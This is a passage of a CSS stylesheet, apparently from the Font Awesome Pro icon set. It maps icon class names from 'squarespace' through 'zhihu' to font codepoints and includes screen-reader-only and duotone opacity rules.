}

.fa-squarespace:before {
  content: "\f5be";
}

.fa-squirrel:before {
  content: "\f71a";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-stackpath:before {
  content: "\f842";
}

.fa-staff:before {
  content: "\f71b";
}

.fa-stamp:before {
  content: "\f5bf";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-and-crescent:before {
  content: "\f699";
}

.fa-star-christmas:before {
  content: "\f7d4";
}

.fa-star-exclamation:before {
  content: "\f2f3";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-star-half-alt:before {
  content: "\f5c0";
}

.fa-star-of-david:before {
  content: "\f69a";
}

.fa-star-of-life:before {
  content: "\f621";
}

.fa-star-shooting:before {
  content: "\f936";
}

.fa-starfighter:before {
  content: "\f937";
}

.fa-starfighter-alt:before {
  content: "\f938";
}

.fa-stars:before {
  content: "\f762";
}

.fa-starship:before {
  content: "\f939";
}

.fa-starship-freighter:before {
  content: "\f93a";
}

.fa-staylinked:before {
  content: "\f3f5";
}

.fa-steak:before {
  content: "\f824";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-steam-symbol:before {
  content: "\f3f6";
}

.fa-steering-wheel:before {
  content: "\f622";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-sticker-mule:before {
  content: "\f3f7";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-stocking:before {
  content: "\f7d5";
}

.fa-stomach:before {
  content: "\f623";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stopwatch:before {
  content: "\f2f2";
}

.fa-stopwatch-20:before {
  content: "\f96f";
}

.fa-store:before {
  content: "\f54e";
}

.fa-store-alt:before {
  content: "\f54f";
}

.fa-store-alt-slash:before {
  content: "\f970";
}

.fa-store-slash:before {
  content: "\f971";
}

.fa-strava:before {
  content: "\f428";
}

.fa-stream:before {
  content: "\f550";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-stretcher:before {
  content: "\f825";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-stripe:before {
  content: "\f429";
}

.fa-stripe-s:before {
  content: "\f42a";
}

.fa-stroopwafel:before {
  content: "\f551";
}

.fa-studiovinari:before {
  content: "\f3f8";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-subway:before {
  content: "\f239";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-suitcase-rolling:before {
  content: "\f5c1";
}

.fa-sun:before {
  content: "\f185";
}

.fa-sun-cloud:before {
  content: "\f763";
}

.fa-sun-dust:before {
  content: "\f764";
}

.fa-sun-haze:before {
  content: "\f765";
}

.fa-sunglasses:before {
  content: "\f892";
}

.fa-sunrise:before {
  content: "\f766";
}

.fa-sunset:before {
  content: "\f767";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-supple:before {
  content: "\f3f9";
}

.fa-surprise:before {
  content: "\f5c2";
}

.fa-suse:before {
  content: "\f7d6";
}

.fa-swatchbook:before {
  content: "\f5c3";
}

.fa-swift:before {
  content: "\f8e1";
}

.fa-swimmer:before {
  content: "\f5c4";
}

.fa-swimming-pool:before {
  content: "\f5c5";
}

.fa-sword:before {
  content: "\f71c";
}

.fa-sword-laser:before {
  content: "\f93b";
}

.fa-sword-laser-alt:before {
  content: "\f93c";
}

.fa-swords:before {
  content: "\f71d";
}

.fa-swords-laser:before {
  content: "\f93d";
}

.fa-symfony:before {
  content: "\f83d";
}

.fa-synagogue:before {
  content: "\f69b";
}

.fa-sync:before {
  content: "\f021";
}

.fa-sync-alt:before {
  content: "\f2f1";
}

.fa-syringe:before {
  content: "\f48e";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-table-tennis:before {
  content: "\f45d";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-tablet-alt:before {
  content: "\f3fa";
}

.fa-tablet-android:before {
  content: "\f3fb";
}

.fa-tablet-android-alt:before {
  content: "\f3fc";
}

.fa-tablet-rugged:before {
  content: "\f48f";
}

.fa-tablets:before {
  content: "\f490";
}

.fa-tachometer:before {
  content: "\f0e4";
}

.fa-tachometer-alt:before {
  content: "\f3fd";
}

.fa-tachometer-alt-average:before {
  content: "\f624";
}

.fa-tachometer-alt-fast:before {
  content: "\f625";
}

.fa-tachometer-alt-fastest:before {
  content: "\f626";
}

.fa-tachometer-alt-slow:before {
  content: "\f627";
}

.fa-tachometer-alt-slowest:before {
  content: "\f628";
}

.fa-tachometer-average:before {
  content: "\f629";
}

.fa-tachometer-fast:before {
  content: "\f62a";
}

.fa-tachometer-fastest:before {
  content: "\f62b";
}

.fa-tachometer-slow:before {
  content: "\f62c";
}

.fa-tachometer-slowest:before {
  content: "\f62d";
}

.fa-taco:before {
  content: "\f826";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-tally:before {
  content: "\f69c";
}

.fa-tanakh:before {
  content: "\f827";
}

.fa-tape:before {
  content: "\f4db";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-tasks-alt:before {
  content: "\f828";
}

.fa-taxi:before {
  content: "\f1ba";
}

.fa-teamspeak:before {
  content: "\f4f9";
}

.fa-teeth:before {
  content: "\f62e";
}

.fa-teeth-open:before {
  content: "\f62f";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-telegram-plane:before {
  content: "\f3fe";
}

.fa-telescope:before {
  content: "\f93e";
}

.fa-temperature-down:before {
  content: "\f93f";
}

.fa-temperature-frigid:before {
  content: "\f768";
}

.fa-temperature-high:before {
  content: "\f769";
}

.fa-temperature-hot:before {
  content: "\f76a";
}

.fa-temperature-low:before {
  content: "\f76b";
}

.fa-temperature-up:before {
  content: "\f940";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-tenge:before {
  content: "\f7d7";
}

.fa-tennis-ball:before {
  content: "\f45e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-text:before {
  content: "\f893";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-size:before {
  content: "\f894";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-the-red-yeti:before {
  content: "\f69d";
}

.fa-theater-masks:before {
  content: "\f630";
}

.fa-themeco:before {
  content: "\f5c6";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-thermometer:before {
  content: "\f491";
}

.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-theta:before {
  content: "\f69e";
}

.fa-think-peaks:before {
  content: "\f731";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbtack:before {
  content: "\f08d";
}

.fa-thunderstorm:before {
  content: "\f76c";
}

.fa-thunderstorm-moon:before {
  content: "\f76d";
}

.fa-thunderstorm-sun:before {
  content: "\f76e";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-ticket-alt:before {
  content: "\f3ff";
}

.fa-tilde:before {
  content: "\f69f";
}

.fa-times:before {
  content: "\f00d";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-times-hexagon:before {
  content: "\f2ee";
}

.fa-times-octagon:before {
  content: "\f2f0";
}

.fa-times-square:before {
  content: "\f2d3";
}

.fa-tint:before {
  content: "\f043";
}

.fa-tint-slash:before {
  content: "\f5c7";
}

.fa-tire:before {
  content: "\f631";
}

.fa-tire-flat:before {
  content: "\f632";
}

.fa-tire-pressure-warning:before {
  content: "\f633";
}

.fa-tire-rugged:before {
  content: "\f634";
}

.fa-tired:before {
  content: "\f5c8";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-toilet:before {
  content: "\f7d8";
}

.fa-toilet-paper:before {
  content: "\f71e";
}

.fa-toilet-paper-alt:before {
  content: "\f71f";
}

.fa-toilet-paper-slash:before {
  content: "\f972";
}

.fa-tombstone:before {
  content: "\f720";
}

.fa-tombstone-alt:before {
  content: "\f721";
}

.fa-toolbox:before {
  content: "\f552";
}

.fa-tools:before {
  content: "\f7d9";
}

.fa-tooth:before {
  content: "\f5c9";
}

.fa-toothbrush:before {
  content: "\f635";
}

.fa-torah:before {
  content: "\f6a0";
}

.fa-torii-gate:before {
  content: "\f6a1";
}

.fa-tornado:before {
  content: "\f76f";
}

.fa-tractor:before {
  content: "\f722";
}

.fa-trade-federation:before {
  content: "\f513";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-traffic-cone:before {
  content: "\f636";
}

.fa-traffic-light:before {
  content: "\f637";
}

.fa-traffic-light-go:before {
  content: "\f638";
}

.fa-traffic-light-slow:before {
  content: "\f639";
}

.fa-traffic-light-stop:before {
  content: "\f63a";
}

.fa-trailer:before {
  content: "\f941";
}

.fa-train:before {
  content: "\f238";
}

.fa-tram:before {
  content: "\f7da";
}

.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-transporter:before {
  content: "\f942";
}

.fa-transporter-1:before {
  content: "\f943";
}

.fa-transporter-2:before {
  content: "\f944";
}

.fa-transporter-3:before {
  content: "\f945";
}

.fa-transporter-empty:before {
  content: "\f946";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-trash-alt:before {
  content: "\f2ed";
}

.fa-trash-restore:before {
  content: "\f829";
}

.fa-trash-restore-alt:before {
  content: "\f82a";
}

.fa-trash-undo:before {
  content: "\f895";
}

.fa-trash-undo-alt:before {
  content: "\f896";
}

.fa-treasure-chest:before {
  content: "\f723";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-tree-alt:before {
  content: "\f400";
}

.fa-tree-christmas:before {
  content: "\f7db";
}

.fa-tree-decorated:before {
  content: "\f7dc";
}

.fa-tree-large:before {
  content: "\f7dd";
}

.fa-tree-palm:before {
  content: "\f82b";
}

.fa-trees:before {
  content: "\f724";
}

.fa-trello:before {
  content: "\f181";
}

.fa-triangle:before {
  content: "\f2ec";
}

.fa-triangle-music:before {
  content: "\f8e2";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-trophy-alt:before {
  content: "\f2eb";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-truck-container:before {
  content: "\f4dc";
}

.fa-truck-couch:before {
  content: "\f4dd";
}

.fa-truck-loading:before {
  content: "\f4de";
}

.fa-truck-monster:before {
  content: "\f63b";
}

.fa-truck-moving:before {
  content: "\f4df";
}

.fa-truck-pickup:before {
  content: "\f63c";
}

.fa-truck-plow:before {
  content: "\f7de";
}

.fa-truck-ramp:before {
  content: "\f4e0";
}

.fa-trumpet:before {
  content: "\f8e3";
}

.fa-tshirt:before {
  content: "\f553";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-turkey:before {
  content: "\f725";
}

.fa-turntable:before {
  content: "\f8e4";
}

.fa-turtle:before {
  content: "\f726";
}

.fa-tv:before {
  content: "\f26c";
}

.fa-tv-alt:before {
  content: "\f8e5";
}

.fa-tv-music:before {
  content: "\f8e6";
}

.fa-tv-retro:before {
  content: "\f401";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-typewriter:before {
  content: "\f8e7";
}

.fa-typo3:before {
  content: "\f42b";
}

.fa-uber:before {
  content: "\f402";
}

.fa-ubuntu:before {
  content: "\f7df";
}

.fa-ufo:before {
  content: "\f947";
}

.fa-ufo-beam:before {
  content: "\f948";
}

.fa-uikit:before {
  content: "\f403";
}

.fa-umbraco:before {
  content: "\f8e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-umbrella-beach:before {
  content: "\f5ca";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-undo:before {
  content: "\f0e2";
}

.fa-undo-alt:before {
  content: "\f2ea";
}

.fa-unicorn:before {
  content: "\f727";
}

.fa-union:before {
  content: "\f6a2";
}

.fa-uniregistry:before {
  content: "\f404";
}

.fa-unity:before {
  content: "\f949";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-university:before {
  content: "\f19c";
}

.fa-unlink:before {
  content: "\f127";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-untappd:before {
  content: "\f405";
}

.fa-upload:before {
  content: "\f093";
}

.fa-ups:before {
  content: "\f7e0";
}

.fa-usb:before {
  content: "\f287";
}

.fa-usb-drive:before {
  content: "\f8e9";
}

.fa-usd-circle:before {
  content: "\f2e8";
}

.fa-usd-square:before {
  content: "\f2e9";
}

.fa-user:before {
  content: "\f007";
}

.fa-user-alien:before {
  content: "\f94a";
}

.fa-user-alt:before {
  content: "\f406";
}

.fa-user-alt-slash:before {
  content: "\f4fa";
}

.fa-user-astronaut:before {
  content: "\f4fb";
}

.fa-user-chart:before {
  content: "\f6a3";
}

.fa-user-check:before {
  content: "\f4fc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-clock:before {
  content: "\f4fd";
}

.fa-user-cog:before {
  content: "\f4fe";
}

.fa-user-cowboy:before {
  content: "\f8ea";
}

.fa-user-crown:before {
  content: "\f6a4";
}

.fa-user-edit:before {
  content: "\f4ff";
}

.fa-user-friends:before {
  content: "\f500";
}

.fa-user-graduate:before {
  content: "\f501";
}

.fa-user-hard-hat:before {
  content: "\f82c";
}

.fa-user-headset:before {
  content: "\f82d";
}

.fa-user-injured:before {
  content: "\f728";
}

.fa-user-lock:before {
  content: "\f502";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-user-md-chat:before {
  content: "\f82e";
}

.fa-user-minus:before {
  content: "\f503";
}

.fa-user-music:before {
  content: "\f8eb";
}

.fa-user-ninja:before {
  content: "\f504";
}

.fa-user-nurse:before {
  content: "\f82f";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-robot:before {
  content: "\f94b";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-user-shield:before {
  content: "\f505";
}

.fa-user-slash:before {
  content: "\f506";
}

.fa-user-tag:before {
  content: "\f507";
}

.fa-user-tie:before {
  content: "\f508";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-user-unlock:before {
  content: "\f958";
}

.fa-user-visor:before {
  content: "\f94c";
}

.fa-users:before {
  content: "\f0c0";
}

.fa-users-class:before {
  content: "\f63d";
}

.fa-users-cog:before {
  content: "\f509";
}

.fa-users-crown:before {
  content: "\f6a5";
}

.fa-users-medical:before {
  content: "\f830";
}

.fa-users-slash:before {
  content: "\f973";
}

.fa-usps:before {
  content: "\f7e1";
}

.fa-ussunnah:before {
  content: "\f407";
}

.fa-utensil-fork:before {
  content: "\f2e3";
}

.fa-utensil-knife:before {
  content: "\f2e4";
}

.fa-utensil-spoon:before {
  content: "\f2e5";
}

.fa-utensils:before {
  content: "\f2e7";
}

.fa-utensils-alt:before {
  content: "\f2e6";
}

.fa-vaadin:before {
  content: "\f408";
}

.fa-vacuum:before {
  content: "\f94d";
}

.fa-vacuum-robot:before {
  content: "\f94e";
}

.fa-value-absolute:before {
  content: "\f6a6";
}

.fa-vector-square:before {
  content: "\f5cb";
}

.fa-venus:before {
  content: "\f221";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-vhs:before {
  content: "\f8ec";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-vial:before {
  content: "\f492";
}

.fa-vials:before {
  content: "\f493";
}

.fa-viber:before {
  content: "\f409";
}

.fa-video:before {
  content: "\f03d";
}

.fa-video-plus:before {
  content: "\f4e1";
}

.fa-video-slash:before {
  content: "\f4e2";
}

.fa-vihara:before {
  content: "\f6a7";
}

.fa-vimeo:before {
  content: "\f40a";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-vimeo-v:before {
  content: "\f27d";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-violin:before {
  content: "\f8ed";
}

.fa-virus:before {
  content: "\f974";
}

.fa-virus-slash:before {
  content: "\f975";
}

.fa-viruses:before {
  content: "\f976";
}

.fa-vk:before {
  content: "\f189";
}

.fa-vnv:before {
  content: "\f40b";
}

.fa-voicemail:before {
  content: "\f897";
}

.fa-volcano:before {
  content: "\f770";
}

.fa-volleyball-ball:before {
  content: "\f45f";
}

.fa-volume:before {
  content: "\f6a8";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-mute:before {
  content: "\f6a9";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-slash:before {
  content: "\f2e2";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-vote-nay:before {
  content: "\f771";
}

.fa-vote-yea:before {
  content: "\f772";
}

.fa-vr-cardboard:before {
  content: "\f729";
}

.fa-vuejs:before {
  content: "\f41f";
}

.fa-wagon-covered:before {
  content: "\f8ee";
}

.fa-walker:before {
  content: "\f831";
}

.fa-walkie-talkie:before {
  content: "\f8ef";
}

.fa-walking:before {
  content: "\f554";
}

.fa-wallet:before {
  content: "\f555";
}

.fa-wand:before {
  content: "\f72a";
}

.fa-wand-magic:before {
  content: "\f72b";
}

.fa-warehouse:before {
  content: "\f494";
}

.fa-warehouse-alt:before {
  content: "\f495";
}

.fa-washer:before {
  content: "\f898";
}

.fa-watch:before {
  content: "\f2e1";
}

.fa-watch-calculator:before {
  content: "\f8f0";
}

.fa-watch-fitness:before {
  content: "\f63e";
}

.fa-water:before {
  content: "\f773";
}

.fa-water-lower:before {
  content: "\f774";
}

.fa-water-rise:before {
  content: "\f775";
}

.fa-wave-sine:before {
  content: "\f899";
}

.fa-wave-square:before {
  content: "\f83e";
}

.fa-wave-triangle:before {
  content: "\f89a";
}

.fa-waveform:before {
  content: "\f8f1";
}

.fa-waveform-path:before {
  content: "\f8f2";
}

.fa-waze:before {
  content: "\f83f";
}

.fa-webcam:before {
  content: "\f832";
}

.fa-webcam-slash:before {
  content: "\f833";
}

.fa-weebly:before {
  content: "\f5cc";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-weight:before {
  content: "\f496";
}

.fa-weight-hanging:before {
  content: "\f5cd";
}

.fa-weixin:before {
  content: "\f1d7";
}

.fa-whale:before {
  content: "\f72c";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-whatsapp-square:before {
  content: "\f40c";
}

.fa-wheat:before {
  content: "\f72d";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-whistle:before {
  content: "\f460";
}

.fa-whmcs:before {
  content: "\f40d";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-wifi-1:before {
  content: "\f6aa";
}

.fa-wifi-2:before {
  content: "\f6ab";
}

.fa-wifi-slash:before {
  content: "\f6ac";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-wind:before {
  content: "\f72e";
}

.fa-wind-turbine:before {
  content: "\f89b";
}

.fa-wind-warning:before {
  content: "\f776";
}

.fa-window:before {
  content: "\f40e";
}

.fa-window-alt:before {
  content: "\f40f";
}

.fa-window-close:before {
  content: "\f410";
}

.fa-window-frame:before {
  content: "\f94f";
}

.fa-window-frame-open:before {
  content: "\f950";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-windsock:before {
  content: "\f777";
}

.fa-wine-bottle:before {
  content: "\f72f";
}

.fa-wine-glass:before {
  content: "\f4e3";
}

.fa-wine-glass-alt:before {
  content: "\f5ce";
}

.fa-wix:before {
  content: "\f5cf";
}

.fa-wizards-of-the-coast:before {
  content: "\f730";
}

.fa-wolf-pack-battalion:before {
  content: "\f514";
}

.fa-won-sign:before {
  content: "\f159";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-wordpress-simple:before {
  content: "\f411";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-wpressr:before {
  content: "\f3e4";
}

.fa-wreath:before {
  content: "\f7e2";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-x-ray:before {
  content: "\f497";
}

.fa-xbox:before {
  content: "\f412";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-y-combinator:before {
  content: "\f23b";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-yammer:before {
  content: "\f840";
}

.fa-yandex:before {
  content: "\f413";
}

.fa-yandex-international:before {
  content: "\f414";
}

.fa-yarn:before {
  content: "\f7e3";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-yen-sign:before {
  content: "\f157";
}

.fa-yin-yang:before {
  content: "\f6ad";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-youtube-square:before {
  content: "\f431";
}

.fa-zhihu:before {
  content: "\f63f";
}

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.fad:before {
  position: absolute;
  color: var(--fa-primary-color, inherit);
  opacity: 1;
  opacity: var(--fa-primary-opacity, 1);
}

.fad:after {
  color: var(--fa-secondary-color, inherit);
  opacity: 0.4;
  opacity: var(--fa-secondary-opacity, 0.4);
}

.fa-swap-opacity .fad:before,
.fad.fa-swap-opacity:before {
  opacity: 0.4;
  opacity: var(--fa-secondary-opacity, 0.4);
}

.fa-swap-opacity .fad:after,
.fad.fa-swap-opacity:after {
  opacity: 1;
  opacity: var(--fa-primary-opacity, 1);
}

.fad.fa-inverse {
  color: #fff;
}

.fad.fa-stack-1x,
.fad.fa-stack-2x {
  position: absolute;
}

.fad.fa-stack-1x:before,
.fad.fa-stack-2x:before,
.fad.fa-fw:before {
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.fad.fa-abacus:after {
  content: "\10f640";
}

.fad.fa-acorn:after {
  content: "\10f6ae";
}

.fad.fa-ad:after {
  content: "\10f641";
}

.fad.fa-address-book:after {
  content: "\10f2b9";
}

.fad.fa-address-card:after {
  content: "\10f2bb";
}

.fad.fa-adjust:after {
  content: "\10f042";
}

.fad.fa-air-conditioner:after {
  content: "\10f8f4";
}

.fad.fa-air-freshener:after {
  content: "\10f5d0";
}

.fad.fa-alarm-clock:after {
  content: "\10f34e";
}

.fad.fa-alarm-exclamation:after {
  content: "\10f843";
}

.fad.fa-alarm-plus:after {
  content: "\10f844";
}

.fad.fa-alarm-snooze:after {
  content: "\10f845";
}

.fad.fa-album:after {
  content: "\10f89f";
}

.fad.fa-album-collection:after {
  content: "\10f8a0";
}

.fad.fa-alicorn:after {
  content: "\10f6b0";
}

.fad.fa-alien:after {
  content: "\10f8f5";
}

.fad.fa-alien-monster:after {
  content: "\10f8f6";
}

.fad.fa-align-center:after {
  content: "\10f037";
}

.fad.fa-align-justify:after {
  content: "\10f039";
}

.fad.fa-align-left:after {
  content: "\10f036";
}

.fad.fa-align-right:after {
  content: "\10f038";
}

.fad.fa-align-slash:after {
  content: "\10f846";
}

.fad.fa-allergies:after {
  content: "\10f461";
}

.fad.fa-ambulance:after {
  content: "\10f0f9";
}

.fad.fa-american-sign-language-interpreting:after {
  content: "\10f2a3";
}

.fad.fa-amp-guitar:after {
  content: "\10f8a1";
}

.fad.fa-analytics:after {
  content: "\10f643";
}

.fad.fa-anchor:after {
  content: "\10f13d";
}

.fad.fa-angel:after {
  content: "\10f779";
}

.fad.fa-angle-double-down:after {
  content: "\10f103";
}

.fad.fa-angle-double-left:after {
  content: "\10f100";
}

.fad.fa-angle-double-right:after {
  content: "\10f101";
}

.fad.fa-angle-double-up:after {
  content: "\10f102";
}

.fad.fa-angle-down:after {
  content: "\10f107";
}

.fad.fa-angle-left:after {
  content: "\10f104";
}

.fad.fa-angle-right:after {
  content: "\10f105";
}

.fad.fa-angle-up:after {
  content: "\10f106";
}

.fad.fa-angry:after {
  content: "\10f556";
}

.fad.fa-ankh:after {
  content: "\10f644";
}

.fad.fa-apple-alt:after {
  content: "\10f5d1";
}

.fad.fa-apple-crate:after {
  content: "\10f6b1";
}

.fad.fa-archive:after {
  content: "\10f187";
}

.fad.fa-archway:after {
  content: "\10f557";
}

.fad.fa-arrow-alt-circle-down:after {
  content: "\10f358";
}

.fad.fa-arrow-alt-circle-left:after {
  content: "\10f359";
}

.fad.fa-arrow-alt-circle-right:after {
  content: "\10f35a";
}

.fad.fa-arrow-alt-circle-up:after {
  content: "\10f35b";
}

.fad.fa-arrow-alt-down:after {
  content: "\10f354";
}

.fad.fa-arrow-alt-from-bottom:after {
  content: "\10f346";
}

.fad.fa-arrow-alt-from-left:after {
  content: "\10f347";
}

.fad.fa-arrow-alt-from-right:after {
  content: "\10f348";
}

.fad.fa-arrow-alt-from-top:after {
  content: "\10f349";
}

.fad.fa-arrow-alt-left:after {
  content: "\10f355";
}

.fad.fa-arrow-alt-right:after {
  content: "\10f356";
}

.fad.fa-arrow-alt-square-down:after {
  content: "\10f350";
}

.fad.fa-arrow-alt-square-left:after {
  content: "\10f351";
}

.fad.fa-arrow-alt-square-right:after {
  content: "\10f352";
}

.fad.fa-arrow-alt-square-up:after {
  content: "\10f353";
}

.fad.fa-arrow-alt-to-bottom:after {
  content: "\10f34a";
}

.fad.fa-arrow-alt-to-left:after {
  content: "\10f34b";
}

.fad.fa-arrow-alt-to-right:after {
  content: "\10f34c";
}

.fad.fa-arrow-alt-to-top:after {
  content: "\10f34d";
}

.fad.fa-arrow-alt-up:after {
  content: "\10f357";
}

.fad.fa-arrow-circle-down:after {
  content: "\10f0ab";
}

.fad.fa-arrow-circle-left:after {
  content: "\10f0a8";
}

.fad.fa-arrow-circle-right:after {
  content: "\10f0a9";
}

.fad.fa-arrow-circle-up:after {
  content: "\10f0aa";
}

.fad.fa-arrow-down:after {
  content: "\10f063";
}

.fad.fa-arrow-from-bottom:after {
  content: "\10f342";
}

.fad.fa-arrow-from-left:after {
  content: "\10f343";
}

.fad.fa-arrow-from-right:after {
  content: "\10f344";
}

.fad.fa-arrow-from-top:after {
  content: "\10f345";
}

.fad.fa-arrow-left:after {
  content: "\10f060";
}

.fad.fa-arrow-right:after {
  content: "\10f061";
}

.fad.fa-arrow-square-down:after {
  content: "\10f339";
}

.fad.fa-arrow-square-left:after {
  content: "\10f33a";
}

.fad.fa-arrow-square-right:after {
  content: "\10f33b";
}

.fad.fa-arrow-square-up:after {
  content: "\10f33c";
}

.fad.fa-arrow-to-bottom:after {
  content: "\10f33d";
}

.fad.fa-arrow-to-left:after {
  content: "\10f33e";
}

.fad.fa-arrow-to-right:after {
  content: "\10f340";
}

.fad.fa-arrow-to-top:after {
  content: "\10f341";
}

.fad.fa-arrow-up:after {
  content: "\10f062";
}

.fad.fa-arrows:after {
  content: "\10f047";
}

.fad.fa-arrows-alt:after {
  content: "\10f0b2";
}

.fad.fa-arrows-alt-h:after {
  content: "\10f337";
}

.fad.fa-arrows-alt-v:after {
  content: "\10f338";
}

.fad.fa-arrows-h:after {
  content: "\10f07e";
}

.fad.fa-arrows-v:after {
  content: "\10f07d";
}

.fad.fa-assistive-listening-systems:after {
  content: "\10f2a2";
}

.fad.fa-asterisk:after {
  content: "\10f069";
}

.fad.fa-at:after {
  content: "\10f1fa";
}

.fad.fa-atlas:after {
  content: "\10f558";
}

.fad.fa-atom:after {
  content: "\10f5d2";
}

.fad.fa-atom-alt:after {
  content: "\10f5d3";
}

.fad.fa-audio-description:after {
  content: "\10f29e";
}

.fad.fa-award:after {
  content: "\10f559";
}

.fad.fa-axe:after {
  content: "\10f6b2";
}

.fad.fa-axe-battle:after {
  content: "\10f6b3";
}

.fad.fa-baby:after {
  content: "\10f77c";
}

.fad.fa-baby-carriage:after {
  content: "\10f77d";
}

.fad.fa-backpack:after {
  content: "\10f5d4";
}

.fad.fa-backspace:after {
  content: "\10f55a";
}

.fad.fa-backward:after {
  content: "\10f04a";
}

.fad.fa-bacon:after {
  content: "\10f7e5";
}

.fad.fa-bacteria:after {
  content: "\10f959";
}

.fad.fa-bacterium:after {
  content: "\10f95a";
}

.fad.fa-badge:after {
  content: "\10f335";
}

.fad.fa-badge-check:after {
  content: "\10f336";
}

.fad.fa-badge-dollar:after {
  content: "\10f645";
}

.fad.fa-badge-percent:after {
  content: "\10f646";
}

.fad.fa-badge-sheriff:after {
  content: "\10f8a2";
}

.fad.fa-badger-honey:after {
  content: "\10f6b4";
}

.fad.fa-bags-shopping:after {
  content: "\10f847";
}

.fad.fa-bahai:after {
  content: "\10f666";
}

.fad.fa-balance-scale:after {
  content: "\10f24e";
}

.fad.fa-balance-scale-left:after {
  content: "\10f515";
}

.fad.fa-balance-scale-right:after {
  content: "\10f516";
}

.fad.fa-ball-pile:after {
  content: "\10f77e";
}

